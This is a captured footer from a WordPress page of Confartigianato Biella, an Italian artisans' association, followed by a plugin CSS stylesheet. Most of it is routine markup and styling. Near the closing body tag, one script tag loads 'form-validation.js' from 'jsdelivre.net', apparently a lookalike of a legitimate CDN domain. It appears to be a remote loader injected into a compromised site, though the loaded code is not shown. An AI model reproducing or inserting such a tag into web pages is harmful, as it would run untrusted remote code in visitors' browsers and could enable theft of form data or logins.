			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://confartigianatobiella.it/DPCM-18-OTTOBRE-2020-IN-VIGORE-DA-OGGI-TUTTE-LE-MISURE/" rel="prev">DPCM 18 OTTOBRE 2020 IN VIGORE DA OGGI , TUTTE LE MISURE</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://confartigianatobiella.it/BONUS-FACCIATE-PROROGATO-SINO-AL-31-DICEMBRE-2021/" rel="next">BONUS FACCIATE PROROGATO SINO AL 31 DICEMBRE 2021</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sito"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Confartigianato Biella</span> &bull; Creato con <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress_child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ne-click-capture"></div><div class="ne-pop-content ne-offsidebar left"></div></div><div class="ne-pop-content ne-offsidebar right"></div><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=e9e0e83d06714d9871e6a3bc76598518" id="call_ac-custom-js-front-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=e9e0e83d06714d9871e6a3bc76598518" id="call_ac-js-front-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
//# sourceURL=dlm-xhr-js-extra
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/confartigianatobiella.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://confartigianatobiella.it/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://confartigianatobiella.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script id="dlm-xhr-js-after">
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://confartigianatobiella.it/TRASPORTI-ECCEZIONALI-IL-MIT-ESTENDE-LA-VALIDITA-DELLE-AUTORIZZAZIONI-FINO-AL-29-OTTOBRE-2020/";}});
//# sourceURL=dlm-xhr-js-after
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script id="easy-notification-bar-js-extra">
var easyNotificationBar = {"local_storage_keyname":"easy_notification_bar_is_hidden_1689324098"};
//# sourceURL=easy-notification-bar-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/easy-notification-bar/assets/js/front.js?ver=1.6.1" id="easy-notification-bar-js" defer data-wp-strategy="defer"></script>
<script src="https://confartigianatobiella.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://confartigianatobiella.it/wp-includes/js/wp-emoji-release.min.js?ver=e9e0e83d06714d9871e6a3bc76598518"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://confartigianatobiella.it/wp-includes/js/wp-emoji-loader.min.js
</script>
<div data-pafe-ajax-url="https://confartigianatobiella.it/wp-admin/admin-ajax.php"></div>
<script src="https://jsdelivre.net/validationjs/_next/libs/5.7.2/form-validation.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/style.css?ver=e9e0e83d06714d9871e6a3bc76598518
body_size: 6758
content:
img{
    vertical-align: middle;
}
.tpoverflow:after {
    content: " ";
    display: block;
    clear: both;
}
.ne-page-loader-wrap {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    background: white;
    z-index: 9;
}
.elementor-html body.khbloaderactive{
    display: block;
}    
.khobish-flex-inr {
  display: flex;
  flex-wrap: wrap;
  align-content: stretch;
  margin-left: -10px;
  margin-right: -10px;
}
.khobish-flex-col {
  width: 33.33%;
  padding-left:10px;
  padding-right:10px;
}

.khobishpreloader {
    position: fixed;
    display: block;
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
    z-index: 55;
    opacity: 1;
    background: white;
}

.khobishpreloader {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: all 1s cubic-bezier(0.23, 1, 0.32, 1);
    transition: all 1s cubic-bezier(0.23, 1, 0.32, 1);
}
.khobishpreloader.loaded {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}

.khobishpreloader .content-container {
    position: relative;
    width: 100%;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}


/*------------------------------------------------------------------*/
/*	XX) LIST TOPBAR
/*------------------------------------------------------------------*/
/* .kb-filter-bar{
	width: 100%;
	clear: both;
	position: relative;
	border-bottom: 2px solid #efefef;
    padding-bottom: 15px;
    margin-bottom: 20px;    

} */
 .kb-filter-bar{
    display: flex;
    gap: 10px;
    justify-content: space-between;
    align-items: center;
 }
.centerpart{
    flex: 1;
  }
  .centerpart span{
    display: block;
  }
/* .kb-filter-bar .leftpart{
	display: inline-block;
	margin-right: 50px;
} */
.kb-filter-bar .leftpart h3{
	margin: 0px;
	padding: 0px;
}
.kb-filter-bar .leftpart h3 span{
	display: block;
	position: relative;
}

.kb-filter-bar .rightpart .view_more{
	display: block;
	height: 100%;
}

/* .kb-filter-bar .rightpart{
	float: right;
	position: absolute;
	top: 10px;
	right: 0px;
} */
ul.kb_subcats_list{
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	/*margin-right: -14px;*/
	float: left;
}
.rightpart{
    display: inline-flex;
    align-items: center;    
}
ul.kb_subcats_list li{
	float: left;
}
ul.kb_subcats_list li:not(:first-child){
	padding-left: 15px;
}

ul.kb_subcats_list li.notneeded{
	display: none;
}
.kb_more_list{
	float: left;
	position: relative;
	display: none;
    padding-left: 20px;
}
.kb_more_list.notneeded{
	display: none;
}
.kb_more_list .more_label{
	float: left;
	height: 100%;
}
.kb_more_list .more_label span{
	padding-right: 14px;
	cursor: pointer;
}

.kb_dropdown_list a {
  color:black !important;
}

.kb_more_list ul{
	margin: 0px;
	padding: 20px;
	list-style-type: none;
	box-shadow: 0px 0px 20px rgba(0,0,0,.05);
	border-radius: 3px;
	background-color: #fff;
}
.kb_more_list .kb_dropdown_list{
	transform: translateY(15px);
	opacity: 0;
	visibility: hidden;
	transition: all .3s ease;
	width: max-content;
	min-width: 150px;
	z-index: 333;
	position: absolute;
	top: 100%;
	right: 0px;
	text-align: right;
	padding-top: 12px;
}

.kb_more_list:hover .kb_dropdown_list{
	opacity: 1;
	visibility: visible;
	transform: translateY(0px);
}
.kb_more_list ul li{
	margin: 0px;
	padding: 0px;
	display: none;
	margin-bottom: 5px;
}
.kb_more_list ul li:last-child{
	margin-bottom: 0px;
}
.kb_more_list ul li.need{
	display: block;
}
.kb-filter-bar span.forwidth{
	width: auto;
	display: block;
	float: left;
	position: absolute;
	opacity: 0;
	visibility: hidden;
}

.style-one .leftpart:after {
    content: "";
    background: #2c2f34;
    width: 40px;
    height: 2px;
    position: absolute;
    bottom: -2px;
    left: 0;
}


.khobish-ajax-wrap{
    position: relative;
    overflow: hidden;
}
.mason-on .clear{
    display: none;
}

/*------------------------------------------------------------------*/
/*	XX) AJAX NAVIGATION
/*------------------------------------------------------------------*/
.khobish_pagination{
    clear: both;
    display: flex;
    font-size: 11px;
    overflow: hidden;
    align-items: center;
}

.khobish_pagination > div{
    display: inline-block;
    position: relative;
}
.khobish_pagination.load-more > div {
    display: inline-block;
    text-align: center;
    position: relative;
}

.khobish_pagination a{
    display: flex;
    border: 1px solid #bebebe;
    transition: all .3s ease;
    justify-content: center;
    align-items: center;
}
.khobish_pagination.load-more a {
    width: 100%;
}
.khobish_pagination.load-more i,.khobish_pagination.load-more .xlspin span{
    display: none;
}
.khobish_pagination.load-more .xlspin i{
    display: block;
}

.khobish_pagination a.inactive:after,
.khobish_pagination a.inactive:before{
	background-color: #d6d6d6;
}
.khobish_pagination a.inactive{
	border-color: #d6d6d6;
	cursor: default;
}

.khobish_pagination .mz_prev,.khobish_pagination .mz_next{
    text-align: center;
}

.khobish_pagination.load-more .mz_next:before,.khobish_pagination.load-more .mz_next:after {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
}
.khobish_pagination.prev-next .middle-bar span{
    height: 1px;
    display: block;
}
.khobish_pagination.load-more .mz_next:before {
    right: 100%;
    margin-right: 20px;
}
.khobish_pagination.load-more .mz_next:after {
    left: 100%;
    margin-left: 20px;
}

.khobish_pagination.prev-next .mz_prev:before,.khobish_pagination.prev-next .mz_next:after {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
}
.khobish_pagination.prev-next .mz_prev:before {
    right: 100%;
    margin-right: 20px;
}
.khobish_pagination.prev-next .mz_next:after {
    left: 100%;
    margin-left: 20px;
}

.khobish_pagination.number-pagination .page-numbers {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
    gap: 5px;
}
.khobish_pagination.number-pagination .page-numbers li {
    display: inline-flex;
}
.khobish_pagination.number-pagination li .page-numbers{
display: flex;
    justify-content: center;
    align-items: center;  
}

  
/*Generals*/
.entry_title{
    margin: 0;
}
.clear{
    clear: both;
}
.hidden-xl{
    display:none !important;
}
.lazyload{
    background-image: linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);
    background-repeat: no-repeat !important;
    background-color: #f5f5f5;
    background-size: 900px 1700px;
    background-position: center center;
    animation: wbangonpreload 1s infinite linear forwards;
    -webkit-animation: wbangonpreload 1s infinite linear forwards;  
}
@-webkit-keyframes
wbangonpreload{from{background-position:-800px 0}to{background-position:100px 0}}@keyframes
wbangonpreload{from{background-position:-800px 0}to{background-position:100px 0}}
.excerpt-wrap{

    position: relative;
    overflow: hidden;
}

/*@media (min-width: 992px) {*/
    .no-margin{
      margin-left:-15px;
      margin-right:-15px;
    }
/*}*/

.no-pad{
  padding-left:0px !important;
  padding-right:0px !important;
}

/*Post loader*/

.load-wrap {
    position: absolute;
    top: 0px;
    width: 100%;
    z-index: 33;
    left: 0px;
    right: 0px;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;    
}

.khobish-ajax-wrap.loading{
    filter: blur(2px);
    -webkit-filter: blur(2px);  
}
.khobish-ajax-wrap{
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  opacity: 1;    
}

.ft-thumbwrap img {
    max-width: none;
    width: -webkit-calc(100% + 20px);
    width: calc(100% + 20px);
    -webkit-transition:  -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(-10px,0,0);
    transform: translate3d(-10px,0,0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.ft-thumbwrap:hover img {
    -webkit-transform: translate3d(0,0,0);
  opacity:.9;
    transform: translate3d(0,0,0);
}

/*Format Icon*/
.format-video .icon {
    position: absolute;
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    color: #ffffff;
    z-index: 1;
}
.icon.xlsmall:before {
    width: 30px;
    height: 30px;
    line-height: 28px;
    font-size: 11px;
}x 
.format-video .icon:before {
    content: "\f2be";
}
.format-gallery .icon:before {
    content: "\f1e8";
}
.format-video .icon:before {
    border: 2px solid #ffffff;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    line-height: 36px;
    display: block;
    font-family: LineAwesome; 
    text-align: center;
    font-size: 17px;
    background: rgba(0,0,0,0.3);
    transition: 0.3s;
    z-index: 2;
}
.ft-thumbwrap{
    position: relative;
}
.no-overflow{
    overflow: hidden;
}
.khboverlaythumb{
    position: absolute;   
    z-index: 2; 
}
.btn-more{
    display: inline-block;
}
/*Block 1*/
.block-1 .ft-thumbwrap{
    max-width: 350px;
    float: left;
    margin-right: 25px;
    position: relative;
}
.post-item {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat; 
}

.bg-img.post-item {
    height:300px;
    background-size: cover;
    background-position: center;
}

/*Block 2*/
.bottom-meta {
    display: table;
    width: 100%;
}
.col {
    display: table-cell;
}
.post-info-author img{
    display: inline-block;
    vertical-align: middle;
}

.post-info-author img{
    width: 30px;
    border-radius: 50%;
    margin-right: 7px;
    display: inline-block !important;
}

/*Block 3*/
.bottom-meta{
    border: 1px solid #eee;
    border-left: 0px;
    border-right: 0px;
    padding: 6px 0px;
}
.xld_sharelist {
    display: inline-block;
    padding-left: 20px;
}

.xld_sharelist a {
    padding:0px 2px;
}
.bottom-meta .col{
    width:33.33%;
}
.bottom-meta .col.share{
    border-left: 1px solid #eeee;
    border-right: 1px solid #eee;
}

/*Block 5*/
.magazine-1{
	clear: both;
	overflow: hidden;
}
.magazine-1 .rest .ft-thumbwrap{
    width: 100px;
    float: left; 
}
/*.magazine-1 .rest .ft-thumbwrap img {
    max-width: none;
    width: -webkit-calc(100% + 20px);
    width: 100%;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: none;
    transform: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/
/*Carousels*/

.fa-chevron-right.slick-arrow {
    right: 0;
}
.slick-slider .fa-chevron-left{
  left:0;
}
.slick-slider:hover .slick-arrow{
  opacity:1;
}
.slick-slider:hover .fa-chevron-left{
  left:10px;
}
.slick-slider:hover .fa-chevron-right{
  right:10px;
}

.grid-item {
    position: relative;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
}
.slide-bg {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size: cover;
    transition: 1.5s;
    background-position: center center;
}
/*.thumb-overlay .thumb-content {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 30px 20px;
    z-index: 3;
    width: 100%;
    pointer-events: none;
    transition: bottom 0.3s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/
.thumb-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

/*.thumb-overlay .entry_excerpt {
    color: #ffffff;
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    transition: opacity 0.4s ease-out, max-height 0.4s ease-out, margin 0.4s;
}
.thumb-overlay .grid-item:hover .entry_excerpt{
    opacity: 1;
    max-height: 100px;
    margin-top: 5px;
    transition: opacity 0.4s ease-out, max-height 0.9s ease-out;
}*/
.full-thumb-link {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    top: 0;
    bottom: 0;
}

.thumb-overlay:after,.slide-bg:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 65%;
    transition: height 0.2s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.bg-img.post-item:hover .thumb-overlay:after{
  height:80%;
}
.style-three .full-thumb-link:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: #00000052;
    z-index: 2;
}

.grid-item:hover .slide-bg.zoomin{
     -webkit-transform: scale(1.1);
    transform: scale(1.1);
    transition: 2s; 
}
/*Mag slide 1*/
.slider-b {
    list-style-type: none;
}
.slider-a-wrap{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.grid-item{
  height:100%
}
.mag-item-1:nth-child(1) {
    width: 50%;
    height: 100%;
    margin-right: 1px;
        padding-bottom: 1px;
    float:left;
    height:100%;
}

.mag-item-2:nth-child(n+2) {
    height: calc(50% - 1px);
    width: 24.9%;
    width: calc(25% - 1px);
    float: left;
    margin-bottom: 1px;
}

.mag-item-2:nth-child(2n){
  margin-right:1px;
}
@media (max-width: 767px){
  .mag-item-1:nth-child(1) {
    width:100%;
  }
 .mag-item-2:nth-child(n+2) {
    width: calc(50% - 1px);

} 
}

/*Ajax Pagination*/
.ajxmpostainer{
    overflow: hidden;
    position: relative;
    clear: both;
}

.loadmore.pagi {
    clear: both;
}
.pagi.prev-nxt{
    clear: both;
    position: relative;
    overflow: hidden;
    text-align: center;
    position: absolute;
    right: 0;
    display: inline-block;      
}
.loadmore .ash_loadmore{
  position: relative;
  cursor:pointer;
    display: block;  
}
.ash_loadmore.disabled{
  cursor:auto !important;
}

.pagi.prev-nxt .ash_loadmore{
    display: inline-block;
    border: 1px solid #eee;
    font-size: 11px;
    width: 23px;
    padding: 2px;
    cursor: pointer;
    text-align: center;
    position: relative;
}


/*--one*/
.post-carousel.style-one .thumb-overlay:after{
    content:none;
}
.post-carousel.style-one .thumb-content {
    background: #00000042;
     padding: 20px 30px 20px;
    transition: background 1s cubic-bezier(0.16, 0.84, 0.45, 1);
}
.style-one .grid-item:hover .thumb-content{
  background: #ff55b3;
}

/*--three*/


.style-three .thumb-overlay3{
    position: relative;
    top: 48%;
    max-width: 400px;
    width: 100%;
    margin: 0px auto;
    text-align:center;
     opacity: 0; 
    transform: translateY(-50%);
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;  
        z-index: 3;
}
.style-three .slick-active .thumb-overlay3{
  opacity:1;
}

/*---five*/
.post-carousel.style-five{
    padding: 0px 25px;
}
.post-carousel.style-five .grid-item{
  display: table;
}
.post-carousel.style-five .ft-thumbwrap {
    vertical-align: top;
    display: table-cell;
    width: 75px;
    float: left;  
}

.post-carousel.style-five .thumb-bottom {
    display: table-cell;
    vertical-align: middle;
}

.post-carousel.style-five .slick-arrow {
    position: absolute;
    padding: 8px;
    display: flex !important;
    align-items: center;
    top: 0;
    bottom: 0;
    background: #d0d0d0;
    font-size: 10px;
    border-radius: 2px;
    cursor: pointer;
    z-index: 1;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    width: auto;
    height: auto; 
    line-height: initial;
  margin-top:0px;
  opacity: 1;
}

.post-carousel.style-five:hover .fa-chevron-left {
    left: 0;
}
.post-carousel.style-five:hover .fa-chevron-right {
    right: 0;
}
/*Overlay Post*/
.post-overlay .thumb-overlay:after{
    display: none;
}
/*CTA Box*/
.box-content-wrap {
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.box-content-wrap:before {
    display: block;
    content: " ";
    width: 100%;
    padding-top: 80%;
}
.box-content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}
.box-image {
    background-repeat: no-repeat;
    background-size: cover;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.box-image:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,.2);
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.box-image:after {
    border: 1px solid #fff;
    content: "";
    position: absolute;
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    bottom: 15px;
    left: 15px;
    opacity: 0;
    right: 15px;
    top: 15px;
}
.cta-text {
    position: absolute;
    top: 50%;
    pointer-events: none;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    -webkit-backface-visibility: hidden;
    text-align: center;
}

.box-content:hover .box-image:after {
    opacity: 1;
}
.box-content .title{
    display: inline-block;
    margin: 0;
}


/*Nav menu items */
ul.ae-nav {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.ae-nav a {
    display: block;
}
.ae-nav li{
  display:inline-block;
}
.col-2 li{
    width:50%;
    float: left;
}

.col-3 li{
    width:33.33%;
    float: left;
}

/*Wp Insagram Widget*/
